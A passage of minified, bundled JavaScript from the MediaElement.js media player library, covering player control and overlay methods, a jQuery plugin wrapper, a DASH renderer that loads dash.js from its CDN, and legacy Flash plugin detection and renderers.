                        r += n + (0 === n ? 2 * i : i) + 1, e.container.style.minWidth = r + "px";
                        var d = (0, m.createEvent)("controlsresize", e.container);
                        e.container.dispatchEvent(d)
                    } else {
                        for (var u = e.controls.children, c = 0, f = 0, p = u.length; f < p; f++) c += u[f].offsetWidth;
                        e.container.style.minWidth = c + "px"
                    }
                }
            }, {
                key: "addControlElement", value: function (e, t) {
                    var n = this;
                    if (void 0 !== n.featurePosition[t]) {
                        var o = n.controls.children[n.featurePosition[t] - 1];
                        o.parentNode.insertBefore(e, o.nextSibling)
                    } else {
                        n.controls.appendChild(e);
                        for (var i = n.controls.children, r = 0, a = i.length; r < a; r++) if (e === i[r]) {
                            n.featurePosition[t] = r;
                            break
                        }
                    }
                }
            }, {
                key: "createIframeLayer", value: function () {
                    var e = this;
                    if (e.isVideo && null !== e.media.rendererName && e.media.rendererName.indexOf("iframe") > -1 && !l.default.getElementById(e.media.id + "-iframe-overlay")) {
                        var t = l.default.createElement("div"),
                            n = l.default.getElementById(e.media.id + "_" + e.media.rendererName);
                        t.id = e.media.id + "-iframe-overlay", t.className = e.options.classPrefix + "iframe-overlay", t.addEventListener("click", function (t) {
                            e.options.clickToPlayPause && (e.paused ? e.play() : e.pause(), t.preventDefault(), t.stopPropagation())
                        }), n.parentNode.insertBefore(t, n)
                    }
                }
            }, {
                key: "resetSize", value: function () {
                    var e = this;
                    setTimeout(function () {
                        e.setPlayerSize(e.width, e.height), e.setControlsSize()
                    }, 50)
                }
            }, {
                key: "setPoster", value: function (e) {
                    var t = this, n = t.container.querySelector("." + t.options.classPrefix + "poster");
                    n || ((n = l.default.createElement("div")).className = t.options.classPrefix + "poster " + t.options.classPrefix + "layer", t.layers.appendChild(n));
                    var o = n.querySelector("img");
                    !o && e && ((o = l.default.createElement("img")).className = t.options.classPrefix + "poster-img", o.width = "100%", o.height = "100%", n.style.display = "", n.appendChild(o)), e ? (o.setAttribute("src", e), n.style.backgroundImage = 'url("' + e + '")', n.style.display = "") : o ? (n.style.backgroundImage = "none", n.style.display = "none", o.remove()) : n.style.display = "none"
                }
            }, {
                key: "changeSkin", value: function (e) {
                    var t = this;
                    t.container.className = t.options.classPrefix + "container " + e, t.setPlayerSize(t.width, t.height), t.setControlsSize()
                }
            }, {
                key: "globalBind", value: function (e, t) {
                    var n = this, o = n.node ? n.node.ownerDocument : l.default;
                    if ((e = (0, m.splitEvents)(e, n.id)).d) for (var i = e.d.split(" "), r = 0, a = i.length; r < a; r++) i[r].split(".").reduce(function (e, n) {
                        return o.addEventListener(n, t, !1), n
                    }, "");
                    if (e.w) for (var d = e.w.split(" "), u = 0, c = d.length; u < c; u++) d[u].split(".").reduce(function (e, n) {
                        return s.default.addEventListener(n, t, !1), n
                    }, "")
                }
            }, {
                key: "globalUnbind", value: function (e, t) {
                    var n = this, o = n.node ? n.node.ownerDocument : l.default;
                    if ((e = (0, m.splitEvents)(e, n.id)).d) for (var i = e.d.split(" "), r = 0, a = i.length; r < a; r++) i[r].split(".").reduce(function (e, n) {
                        return o.removeEventListener(n, t, !1), n
                    }, "");
                    if (e.w) for (var d = e.w.split(" "), u = 0, c = d.length; u < c; u++) d[u].split(".").reduce(function (e, n) {
                        return s.default.removeEventListener(n, t, !1), n
                    }, "")
                }
            }, {
                key: "buildposter", value: function (e, t, n, o) {
                    var i = this, r = l.default.createElement("div");
                    r.className = i.options.classPrefix + "poster " + i.options.classPrefix + "layer", n.appendChild(r);
                    var a = o.originalNode.getAttribute("poster");
                    "" !== e.options.poster && (a && p.IS_IOS && o.originalNode.removeAttribute("poster"), a = e.options.poster), a ? i.setPoster(a) : null !== i.media.renderer && "function" == typeof i.media.renderer.getPosterUrl ? i.setPoster(i.media.renderer.getPosterUrl()) : r.style.display = "none", o.addEventListener("play", function () {
                        r.style.display = "none"
                    }), o.addEventListener("playing", function () {
                        r.style.display = "none"
                    }), e.options.showPosterWhenEnded && e.options.autoRewind && o.addEventListener("ended", function () {
                        r.style.display = ""
                    }), o.addEventListener("error", function () {
                        r.style.display = "none"
                    }), e.options.showPosterWhenPaused && o.addEventListener("pause", function () {
                        e.ended || (r.style.display = "")
                    })
                }
            }, {
                key: "buildoverlays", value: function (e, t, n, o) {
                    if (e.isVideo) {
                        var i = this, r = l.default.createElement("div"), a = l.default.createElement("div"),
                            s = l.default.createElement("div");
                        r.style.display = "none", r.className = i.options.classPrefix + "overlay " + i.options.classPrefix + "layer", r.innerHTML = '<div class="' + i.options.classPrefix + 'overlay-loading"><span class="' + i.options.classPrefix + 'overlay-loading-bg-img"></span></div>', n.appendChild(r), a.style.display = "none", a.className = i.options.classPrefix + "overlay " + i.options.classPrefix + "layer", a.innerHTML = '<div class="' + i.options.classPrefix + 'overlay-error"></div>', n.appendChild(a), s.className = i.options.classPrefix + "overlay " + i.options.classPrefix + "layer " + i.options.classPrefix + "overlay-play", s.innerHTML = '<div class="' + i.options.classPrefix + 'overlay-button" role="button" tabindex="0" aria-label="' + f.default.t("mejs.play") + '" aria-pressed="false"></div>', s.addEventListener("click", function () {
                            if (i.options.clickToPlayPause) {
                                var e = i.container.querySelector("." + i.options.classPrefix + "overlay-button"),
                                    t = e.getAttribute("aria-pressed");
                                i.paused ? i.play() : i.pause(), e.setAttribute("aria-pressed", !!t), i.container.focus()
                            }
                        }), s.addEventListener("keydown", function (e) {
                            var t = e.keyCode || e.which || 0;
                            if (13 === t || p.IS_FIREFOX && 32 === t) {
                                var n = (0, m.createEvent)("click", s);
                                return s.dispatchEvent(n), !1
                            }
                        }), n.appendChild(s), null !== i.media.rendererName && (/(youtube|facebook)/i.test(i.media.rendererName) && !(i.media.originalNode.getAttribute("poster") || e.options.poster || "function" == typeof i.media.renderer.getPosterUrl && i.media.renderer.getPosterUrl()) || p.IS_STOCK_ANDROID || i.media.originalNode.getAttribute("autoplay")) && (s.style.display = "none");
                        var d = !1;
                        o.addEventListener("play", function () {
                            s.style.display = "none", r.style.display = "none", a.style.display = "none", d = !1
                        }), o.addEventListener("playing", function () {
                            s.style.display = "none", r.style.display = "none", a.style.display = "none", d = !1
                        }), o.addEventListener("seeking", function () {
                            s.style.display = "none", r.style.display = "", d = !1
                        }), o.addEventListener("seeked", function () {
                            s.style.display = i.paused && !p.IS_STOCK_ANDROID ? "" : "none", r.style.display = "none", d = !1
                        }), o.addEventListener("pause", function () {
                            r.style.display = "none", p.IS_STOCK_ANDROID || d || (s.style.display = ""), d = !1
                        }), o.addEventListener("waiting", function () {
                            r.style.display = "", d = !1
                        }), o.addEventListener("loadeddata", function () {
                            r.style.display = "", p.IS_ANDROID && (o.canplayTimeout = setTimeout(function () {
                                if (l.default.createEvent) {
                                    var e = l.default.createEvent("HTMLEvents");
                                    return e.initEvent("canplay", !0, !0), o.dispatchEvent(e)
                                }
                            }, 300)), d = !1
                        }), o.addEventListener("canplay", function () {
                            r.style.display = "none", clearTimeout(o.canplayTimeout), d = !1
                        }), o.addEventListener("error", function (e) {
                            i._handleError(e, i.media, i.node), r.style.display = "none", s.style.display = "none", d = !0
                        }), o.addEventListener("loadedmetadata", function () {
                            i.controlsEnabled || i.enableControls()
                        }), o.addEventListener("keydown", function (t) {
                            i.onkeydown(e, o, t), d = !1
                        })
                    }
                }
            }, {
                key: "buildkeyboard", value: function (e, t, n, o) {
                    var i = this;
                    i.container.addEventListener("keydown", function () {
                        i.keyboardAction = !0
                    }), i.globalKeydownCallback = function (t) {
                        var n = l.default.activeElement.closest("." + i.options.classPrefix + "container"),
                            r = i.media.closest("." + i.options.classPrefix + "container");
                        return i.hasFocus = !(!n || !r || n.id !== r.id), i.onkeydown(e, o, t)
                    }, i.globalClickCallback = function (e) {
                        i.hasFocus = !!e.target.closest("." + i.options.classPrefix + "container")
                    }, i.globalBind("keydown", i.globalKeydownCallback), i.globalBind("click", i.globalClickCallback)
                }
            }, {
                key: "onkeydown", value: function (e, t, n) {
                    if (e.hasFocus && e.options.enableKeyboard) for (var o = 0, i = e.options.keyActions.length; o < i; o++) for (var r = e.options.keyActions[o], a = 0, s = r.keys.length; a < s; a++) if (n.keyCode === r.keys[a]) return r.action(e, t, n.keyCode, n), n.preventDefault(), void n.stopPropagation();
                    return !0
                }
            }, {
                key: "play", value: function () {
                    this.proxy.play()
                }
            }, {
                key: "pause", value: function () {
                    this.proxy.pause()
                }
            }, {
                key: "load", value: function () {
                    this.proxy.load()
                }
            }, {
                key: "setCurrentTime", value: function (e) {
                    this.proxy.setCurrentTime(e)
                }
            }, {
                key: "getCurrentTime", value: function () {
                    return this.proxy.currentTime
                }
            }, {
                key: "getDuration", value: function () {
                    return this.proxy.duration
                }
            }, {
                key: "setVolume", value: function (e) {
                    this.proxy.volume = e
                }
            }, {
                key: "getVolume", value: function () {
                    return this.proxy.getVolume()
                }
            }, {
                key: "setMuted", value: function (e) {
                    this.proxy.setMuted(e)
                }
            }, {
                key: "setSrc", value: function (e) {
                    this.controlsEnabled || this.enableControls(), this.proxy.setSrc(e)
                }
            }, {
                key: "getSrc", value: function () {
                    return this.proxy.getSrc()
                }
            }, {
                key: "canPlayType", value: function (e) {
                    return this.proxy.canPlayType(e)
                }
            }, {
                key: "remove", value: function () {
                    var e = this, t = e.media.rendererName, n = e.media.originalNode.src;
                    for (var o in e.options.features) {
                        var i = e.options.features[o];
                        if (e["clean" + i]) try {
                            e["clean" + i](e, e.layers, e.controls, e.media)
                        } catch (e) {
                            console.error("error cleaning " + i, e)
                        }
                    }
                    var a = e.node.getAttribute("width"), s = e.node.getAttribute("height");
                    a ? -1 === a.indexOf("%") && (a += "px") : a = "auto", s ? -1 === s.indexOf("%") && (s += "px") : s = "auto", e.node.style.width = a, e.node.style.height = s, e.setPlayerSize(0, 0), e.isDynamic ? e.container.parentNode.insertBefore(e.node, e.container) : function () {
                        e.node.setAttribute("controls", !0), e.node.setAttribute("id", e.node.getAttribute("id").replace("_" + t, "").replace("_from_mejs", ""));
                        var o = e.container.querySelector("." + e.options.classPrefix + "poster>img");
                        o && e.node.setAttribute("poster", o.src), delete e.node.autoplay, "" !== e.media.canPlayType((0, v.getTypeFromFile)(n)) && e.node.setAttribute("src", n), ~t.indexOf("iframe") && l.default.getElementById(e.media.id + "-iframe-overlay").remove();
                        var i = e.node.cloneNode();
                        if (i.style.display = "", e.container.parentNode.insertBefore(i, e.container), e.node.remove(), e.mediaFiles) for (var r = 0, a = e.mediaFiles.length; r < a; r++) {
                            var s = l.default.createElement("source");
                            s.setAttribute("src", e.mediaFiles[r].src), s.setAttribute("type", e.mediaFiles[r].type), i.appendChild(s)
                        }
                        if (e.trackFiles) for (var d = 0, u = e.trackFiles.length; d < u; d++) !function (t, n) {
                            var o = e.trackFiles[t], r = l.default.createElement("track");
                            r.kind = o.kind, r.label = o.label, r.srclang = o.srclang, r.src = o.src, i.appendChild(r), r.addEventListener("load", function () {
                                this.mode = "showing", i.textTracks[t].mode = "showing"
                            })
                        }(d);
                        delete e.node, delete e.mediaFiles, delete e.trackFiles
                    }(), "function" == typeof e.media.renderer.destroy && e.media.renderer.destroy(), delete d.default.players[e.id], "object" === r(e.container) && (e.container.parentNode.querySelector("." + e.options.classPrefix + "offscreen").remove(), e.container.remove()), e.globalUnbind("resize", e.globalResizeCallback), e.globalUnbind("keydown", e.globalKeydownCallback), e.globalUnbind("click", e.globalClickCallback), delete e.media.player
                }
            }, {
                key: "paused", get: function () {
                    return this.proxy.paused
                }
            }, {
                key: "muted", get: function () {
                    return this.proxy.muted
                }, set: function (e) {
                    this.setMuted(e)
                }
            }, {
                key: "ended", get: function () {
                    return this.proxy.ended
                }
            }, {
                key: "readyState", get: function () {
                    return this.proxy.readyState
                }
            }, {
                key: "currentTime", set: function (e) {
                    this.setCurrentTime(e)
                }, get: function () {
                    return this.getCurrentTime()
                }
            }, {
                key: "duration", get: function () {
                    return this.getDuration()
                }
            }, {
                key: "volume", set: function (e) {
                    this.setVolume(e)
                }, get: function () {
                    return this.getVolume()
                }
            }, {
                key: "src", set: function (e) {
                    this.setSrc(e)
                }, get: function () {
                    return this.getSrc()
                }
            }]), e
        }();
        s.default.MediaElementPlayer = b, d.default.MediaElementPlayer = b, n.default = b
    }, {17: 17, 2: 2, 25: 25, 26: 26, 27: 27, 28: 28, 3: 3, 30: 30, 5: 5, 6: 6, 7: 7}], 17: [function (e, t, n) {
        "use strict";

        function o(e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(n, "__esModule", {value: !0});
        var i = function () {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n];
                    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                }
            }

            return function (t, n, o) {
                return n && e(t.prototype, n), o && e(t, o), t
            }
        }(), r = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(3)), a = function () {
            function e(t) {
                return o(this, e), this.media = t.media, this.isVideo = t.isVideo, this.classPrefix = t.options.classPrefix, this.createIframeLayer = function () {
                    return t.createIframeLayer()
                }, this.setPoster = function (e) {
                    return t.setPoster(e)
                }, this
            }

            return i(e, [{
                key: "play", value: function () {
                    this.media.play()
                }
            }, {
                key: "pause", value: function () {
                    this.media.pause()
                }
            }, {
                key: "load", value: function () {
                    var e = this;
                    e.isLoaded || e.media.load(), e.isLoaded = !0
                }
            }, {
                key: "setCurrentTime", value: function (e) {
                    this.media.setCurrentTime(e)
                }
            }, {
                key: "getCurrentTime", value: function () {
                    return this.media.currentTime
                }
            }, {
                key: "getDuration", value: function () {
                    return this.media.getDuration()
                }
            }, {
                key: "setVolume", value: function (e) {
                    this.media.setVolume(e)
                }
            }, {
                key: "getVolume", value: function () {
                    return this.media.getVolume()
                }
            }, {
                key: "setMuted", value: function (e) {
                    this.media.setMuted(e)
                }
            }, {
                key: "setSrc", value: function (e) {
                    var t = this, n = document.getElementById(t.media.id + "-iframe-overlay");
                    n && n.remove(), t.media.setSrc(e), t.createIframeLayer(), null !== t.media.renderer && "function" == typeof t.media.renderer.getPosterUrl && t.setPoster(t.media.renderer.getPosterUrl())
                }
            }, {
                key: "getSrc", value: function () {
                    return this.media.getSrc()
                }
            }, {
                key: "canPlayType", value: function (e) {
                    return this.media.canPlayType(e)
                }
            }, {
                key: "paused", get: function () {
                    return this.media.paused
                }
            }, {
                key: "muted", set: function (e) {
                    this.setMuted(e)
                }, get: function () {
                    return this.media.muted
                }
            }, {
                key: "ended", get: function () {
                    return this.media.ended
                }
            }, {
                key: "readyState", get: function () {
                    return this.media.readyState
                }
            }, {
                key: "currentTime", set: function (e) {
                    this.setCurrentTime(e)
                }, get: function () {
                    return this.getCurrentTime()
                }
            }, {
                key: "duration", get: function () {
                    return this.getDuration()
                }
            }, {
                key: "volume", set: function (e) {
                    this.setVolume(e)
                }, get: function () {
                    return this.getVolume()
                }
            }, {
                key: "src", set: function (e) {
                    this.setSrc(e)
                }, get: function () {
                    return this.getSrc()
                }
            }]), e
        }();
        n.default = a, r.default.DefaultPlayer = a
    }, {3: 3}], 18: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(3)), r = o(e(7)), a = o(e(16));
        "undefined" != typeof jQuery ? r.default.$ = i.default.jQuery = i.default.$ = jQuery : "undefined" != typeof Zepto ? r.default.$ = i.default.Zepto = i.default.$ = Zepto : "undefined" != typeof ender && (r.default.$ = i.default.ender = i.default.$ = ender), function (e) {
            void 0 !== e && (e.fn.mediaelementplayer = function (t) {
                return !1 === t ? this.each(function () {
                    var t = e(this).data("mediaelementplayer");
                    t && t.remove(), e(this).removeData("mediaelementplayer")
                }) : this.each(function () {
                    e(this).data("mediaelementplayer", new a.default(this, t))
                }), this
            }, e(document).ready(function () {
                e("." + r.default.MepDefaults.classPrefix + "player").mediaelementplayer()
            }))
        }(r.default.$)
    }, {16: 16, 3: 3, 7: 7}], 19: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, r = o(e(3)), a = o(e(7)), s = e(8), l = e(27), d = e(28), u = e(25), c = e(26), f = {
            promise: null, load: function (e) {
                return "undefined" != typeof dashjs ? f.promise = new Promise(function (e) {
                    e()
                }).then(function () {
                    f._createPlayer(e)
                }) : (e.options.path = "string" == typeof e.options.path ? e.options.path : "https://cdn.dashjs.org/latest/dash.all.min.js", f.promise = f.promise || (0, c.loadScript)(e.options.path), f.promise.then(function () {
                    f._createPlayer(e)
                })), f.promise
            }, _createPlayer: function (e) {
                var t = dashjs.MediaPlayer().create();
                return r.default["__ready__" + e.id](t), t
            }
        }, p = {
            name: "native_dash",
            options: {
                prefix: "native_dash",
                dash: {path: "https://cdn.dashjs.org/latest/dash.all.min.js", debug: !1, drm: {}, robustnessLevel: ""}
            },
            canPlayType: function (e) {
                return u.HAS_MSE && ["application/dash+xml"].indexOf(e.toLowerCase()) > -1
            },
            create: function (e, t, n) {
                var o = e.originalNode, d = e.id + "_" + t.prefix, u = o.autoplay, c = o.children, p = null, m = null;
                o.removeAttribute("type");
                for (var h = 0, v = c.length; h < v; h++) c[h].removeAttribute("type");
                p = o.cloneNode(!0), t = Object.assign(t, e.options);
                for (var y = a.default.html5media.properties, g = a.default.html5media.events.concat(["click", "mouseover", "mouseout"]), b = function (t) {
                    if ("error" !== t.type) {
                        var n = (0, l.createEvent)(t.type, e);
                        e.dispatchEvent(n)
                    }
                }, E = 0, S = y.length; E < S; E++) !function (e) {
                    var n = "" + e.substring(0, 1).toUpperCase() + e.substring(1);
                    p["get" + n] = function () {
                        return null !== m ? p[e] : null
                    }, p["set" + n] = function (n) {
                        if (-1 === a.default.html5media.readOnlyProperties.indexOf(e)) if ("src" === e) {
                            var o = "object" === (void 0 === n ? "undefined" : i(n)) && n.src ? n.src : n;
                            if (p[e] = o, null !== m) {
                                m.reset();
                                for (var r = 0, s = g.length; r < s; r++) p.removeEventListener(g[r], b);
                                m = f._createPlayer({
                                    options: t.dash,
                                    id: d
                                }), n && "object" === (void 0 === n ? "undefined" : i(n)) && "object" === i(n.drm) && (m.setProtectionData(n.drm), (0, l.isString)(t.dash.robustnessLevel) && t.dash.robustnessLevel && m.getProtectionController().setRobustnessLevel(t.dash.robustnessLevel)), m.attachSource(o), u && m.play()
                            }
                        } else p[e] = n
                    }
                }(y[E]);
                if (r.default["__ready__" + d] = function (n) {
                        e.dashPlayer = m = n;
                        for (var o = dashjs.MediaPlayer.events, r = 0, s = g.length; r < s; r++) !function (e) {
                            "loadedmetadata" === e && (m.getDebug().setLogToBrowserConsole(t.dash.debug), m.initialize(), m.setScheduleWhilePaused(!1), m.setFastSwitchEnabled(!0), m.attachView(p), m.setAutoPlay(!1), "object" !== i(t.dash.drm) || a.default.Utils.isObjectEmpty(t.dash.drm) || (m.setProtectionData(t.dash.drm), (0, l.isString)(t.dash.robustnessLevel) && t.dash.robustnessLevel && m.getProtectionController().setRobustnessLevel(t.dash.robustnessLevel)), m.attachSource(p.getSrc())), p.addEventListener(e, b)
                        }(g[r]);
                        var d = function (t, n) {
                            if ("error" === t.toLowerCase()) e.generateError(n.message, p.src), console.error(n); else {
                                var o = (0, l.createEvent)(t, e);
                                o.data = n, e.dispatchEvent(o)
                            }
                        };
                        for (var u in o) o.hasOwnProperty(u) && m.on(o[u], function (e) {
                            for (var t = arguments.length, n = Array(t > 1 ? t - 1 : 0), o = 1; o < t; o++) n[o - 1] = arguments[o];
                            return d(e.type, n)
                        })
                    }, n && n.length > 0) for (var x = 0, w = n.length; x < w; x++) if (s.renderer.renderers[t.prefix].canPlayType(n[x].type)) {
                    p.setAttribute("src", n[x].src), void 0 !== n[x].drm && (t.dash.drm = n[x].drm);
                    break
                }
                p.setAttribute("id", d), o.parentNode.insertBefore(p, o), o.autoplay = !1, o.style.display = "none", p.setSize = function (e, t) {
                    return p.style.width = e + "px", p.style.height = t + "px", p
                }, p.hide = function () {
                    return p.pause(), p.style.display = "none", p
                }, p.show = function () {
                    return p.style.display = "", p
                }, p.destroy = function () {
                    null !== m && m.reset()
                };
                var P = (0, l.createEvent)("rendererready", p);
                return e.dispatchEvent(P), e.promises.push(f.load({options: t.dash, id: d})), p
            }
        };
        d.typeChecks.push(function (e) {
            return ~e.toLowerCase().indexOf(".mpd") ? "application/dash+xml" : null
        }), s.renderer.add(p)
    }, {25: 25, 26: 26, 27: 27, 28: 28, 3: 3, 7: 7, 8: 8}], 20: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.PluginDetector = void 0;
        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                return typeof e
            } : function (e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            }, r = o(e(3)), a = o(e(2)), s = o(e(7)), l = o(e(5)), d = e(8), u = e(27), c = e(25), f = e(28),
            p = n.PluginDetector = {
                plugins: [], hasPluginVersion: function (e, t) {
                    var n = p.plugins[e];
                    return t[1] = t[1] || 0, t[2] = t[2] || 0, n[0] > t[0] || n[0] === t[0] && n[1] > t[1] || n[0] === t[0] && n[1] === t[1] && n[2] >= t[2]
                }, addPlugin: function (e, t, n, o, i) {
                    p.plugins[e] = p.detectPlugin(t, n, o, i)
                }, detectPlugin: function (e, t, n, o) {
                    var a = [0, 0, 0], s = void 0, l = void 0;
                    if (null !== c.NAV.plugins && void 0 !== c.NAV.plugins && "object" === i(c.NAV.plugins[e])) {
                        if ((s = c.NAV.plugins[e].description) && (void 0 === c.NAV.mimeTypes || !c.NAV.mimeTypes[t] || c.NAV.mimeTypes[t].enabledPlugin)) for (var d = 0, u = (a = s.replace(e, "").replace(/^\s+/, "").replace(/\sr/gi, ".").split(".")).length; d < u; d++) a[d] = parseInt(a[d].match(/\d+/), 10)
                    } else if (void 0 !== r.default.ActiveXObject) try {
                        (l = new ActiveXObject(n)) && (a = o(l))
                    } catch (e) {
                    }
                    return a
                }
            };
        p.addPlugin("flash", "Shockwave Flash", "application/x-shockwave-flash", "ShockwaveFlash.ShockwaveFlash", function (e) {
            var t = [], n = e.GetVariable("$version");
            return n && (n = n.split(" ")[1].split(","), t = [parseInt(n[0], 10), parseInt(n[1], 10), parseInt(n[2], 10)]), t
        });
        var m = {
            create: function (e, t, n) {
                var o = {}, i = !1;
                o.options = t, o.id = e.id + "_" + o.options.prefix, o.mediaElement = e, o.flashState = {}, o.flashApi = null, o.flashApiStack = [];
                for (var p = s.default.html5media.properties, m = 0, h = p.length; m < h; m++) !function (e) {
                    o.flashState[e] = null;
                    var t = "" + e.substring(0, 1).toUpperCase() + e.substring(1);
                    o["get" + t] = function () {
                        if (null !== o.flashApi) {
                            if ("function" == typeof o.flashApi["get_" + e]) {
                                var t = o.flashApi["get_" + e]();
                                return "buffered" === e ? {
                                    start: function () {
                                        return 0
                                    }, end: function () {
                                        return t
                                    }, length: 1
                                } : t
                            }
                            return null
                        }
                        return null
                    }, o["set" + t] = function (t) {
                        if ("src" === e && (t = (0, f.absolutizeUrl)(t)), null !== o.flashApi && void 0 !== o.flashApi["set_" + e]) try {
                            o.flashApi["set_" + e](t)
                        } catch (e) {
                        } else o.flashApiStack.push({type: "set", propName: e, value: t})
                    }
                }(p[m]);
                var v = s.default.html5media.methods;
                v.push("stop");
                for (var y = 0, g = v.length; y < g; y++) !function (e) {
                    o[e] = function () {
                        if (i) if (null !== o.flashApi) {
                            if (o.flashApi["fire_" + e]) try {
                                o.flashApi["fire_" + e]()
                            } catch (e) {
                            }
                        } else o.flashApiStack.push({type: "call", methodName: e})
                    }
                }(v[y]);
                for (var b = ["rendererready"], E = 0, S = b.length; E < S; E++) {
                    var x = (0, u.createEvent)(b[E], o);
                    e.dispatchEvent(x)
                }
                r.default["__ready__" + o.id] = function () {
                    if (o.flashReady = !0, o.flashApi = a.default.getElementById("__" + o.id), o.flashApiStack.length) for (var e = 0, t = o.flashApiStack.length; e < t; e++) {
                        var n = o.flashApiStack[e];
                        if ("set" === n.type) {
                            var i = n.propName, r = "" + i.substring(0, 1).toUpperCase() + i.substring(1);
                            o["set" + r](n.value)
                        } else "call" === n.type && o[n.methodName]()
                    }
                }, r.default["__event__" + o.id] = function (e, t) {
                    var n = (0, u.createEvent)(e, o);
                    if (t) try {
                        n.data = JSON.parse(t), n.details.data = JSON.parse(t)
                    } catch (e) {
                        n.message = t
                    }
                    o.mediaElement.dispatchEvent(n)
                }, o.flashWrapper = a.default.createElement("div"), -1 === ["always", "sameDomain"].indexOf(o.options.shimScriptAccess) && (o.options.shimScriptAccess = "sameDomain");
                var w = e.originalNode.autoplay,
                    P = ["uid=" + o.id, "autoplay=" + w, "allowScriptAccess=" + o.options.shimScriptAccess, "preload=" + (e.originalNode.getAttribute("preload") || "")],
                    T = null !== e.originalNode && "video" === e.originalNode.tagName.toLowerCase(),
                    C = T ? e.originalNode.height : 1, k = T ? e.originalNode.width : 1;
                e.originalNode.getAttribute("src") && P.push("src=" + e.originalNode.getAttribute("src")), !0 === o.options.enablePseudoStreaming && (P.push("pseudostreamstart=" + o.options.pseudoStreamingStartQueryParam), P.push("pseudostreamtype=" + o.options.pseudoStreamingType)), e.appendChild(o.flashWrapper), e.originalNode.style.display = "none";
                var _ = [];
                if (c.IS_IE || c.IS_EDGE) {
                    var N = a.default.createElement("div");
                    o.flashWrapper.appendChild(N), _ = c.IS_EDGE ? ['type="application/x-shockwave-flash"', 'data="' + o.options.pluginPath + o.options.filename + '"', 'id="__' + o.id + '"', 'width="' + k + '"', 'height="' + C + "'\""] : ['classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"', 'codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab"', 'id="__' + o.id + '"', 'width="' + k + '"', 'height="' + C + '"'], T || _.push('style="clip: rect(0 0 0 0); position: absolute;"'), N.outerHTML = "<object " + _.join(" ") + '><param name="movie" value="' + o.options.pluginPath + o.options.filename + "?x=" + new Date + '" /><param name="flashvars" value="' + P.join("&amp;") + '" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="' + o.options.shimScriptAccess + '" /><param name="allowFullScreen" value="true" /><div>' + l.default.t("mejs.install-flash") + "</div></object>"
                } else _ = ['id="__' + o.id + '"', 'name="__' + o.id + '"', 'play="true"', 'loop="false"', 'quality="high"', 'bgcolor="#000000"', 'wmode="transparent"', 'allowScriptAccess="' + o.options.shimScriptAccess + '"', 'allowFullScreen="true"', 'type="application/x-shockwave-flash"', 'pluginspage="//www.macromedia.com/go/getflashplayer"', 'src="' + o.options.pluginPath + o.options.filename + '"', 'flashvars="' + P.join("&") + '"'], T ? (_.push('width="' + k + '"'), _.push('height="' + C + '"')) : _.push('style="position: fixed; left: -9999em; top: -9999em;"'), o.flashWrapper.innerHTML = "<embed " + _.join(" ") + ">";
                if (o.flashNode = o.flashWrapper.lastChild, o.hide = function () {
                        i = !1, T && (o.flashNode.style.display = "none")
                    }, o.show = function () {
                        i = !0, T && (o.flashNode.style.display = "")
                    }, o.setSize = function (e, t) {
                        o.flashNode.style.width = e + "px", o.flashNode.style.height = t + "px", null !== o.flashApi && "function" == typeof o.flashApi.fire_setSize && o.flashApi.fire_setSize(e, t)
                    }, o.destroy = function () {
                        o.flashNode.remove()
                    }, n && n.length > 0) for (var A = 0, L = n.length; A < L; A++) if (d.renderer.renderers[t.prefix].canPlayType(n[A].type)) {
                    o.setSrc(n[A].src);
                    break
                }
                return o
            }
        };
        if (p.hasPluginVersion("flash", [10, 0, 0])) {
            f.typeChecks.push(function (e) {
                return (e = e.toLowerCase()).startsWith("rtmp") ? ~e.indexOf(".mp3") ? "audio/rtmp" : "video/rtmp" : /\.og(a|g)/i.test(e) ? "audio/ogg" : ~e.indexOf(".m3u8") ? "application/x-mpegURL" : ~e.indexOf(".mpd") ? "application/dash+xml" : ~e.indexOf(".flv") ? "video/flv" : null
            });
            var h = {
                name: "flash_video",
                options: {
                    prefix: "flash_video",
                    filename: "mediaelement-flash-video.swf",
                    enablePseudoStreaming: !1,
                    pseudoStreamingStartQueryParam: "start",
                    pseudoStreamingType: "byte"
                },
                canPlayType: function (e) {
                    return ~["video/mp4", "video/rtmp", "audio/rtmp", "rtmp/mp4", "audio/mp4", "video/flv", "video/x-flv"].indexOf(e.toLowerCase())
                },
                create: m.create
            };
            d.renderer.add(h);
            var v = {
                name: "flash_hls",
                options: {prefix: "flash_hls", filename: "mediaelement-flash-video-hls.swf"},
                canPlayType: function (e) {
                    return ~["application/x-mpegurl", "application/vnd.apple.mpegurl", "audio/mpegurl", "audio/hls", "video/hls"].indexOf(e.toLowerCase())
                },
                create: m.create
            };
            d.renderer.add(v);
            var y = {
                name: "flash_dash",
                options: {prefix: "flash_dash", filename: "mediaelement-flash-video-mdash.swf"},
                canPlayType: function (e) {
                    return ~["application/dash+xml"].indexOf(e.toLowerCase())
                },
                create: m.create
            };
            d.renderer.add(y);
            var g = {
                name: "flash_audio",
                options: {prefix: "flash_audio", filename: "mediaelement-flash-audio.swf"},
                canPlayType: function (e) {
                    return ~["audio/mp3"].indexOf(e.toLowerCase())
                },
                create: m.create
            };
            d.renderer.add(g);
            var b = {
                name: "flash_audio_ogg",
                options: {prefix: "flash_audio_ogg", filename: "mediaelement-flash-audio-ogg.swf"},
                canPlayType: function (e) {
                    return ~["audio/ogg", "audio/oga", "audio/ogv"].indexOf(e.toLowerCase())
                },
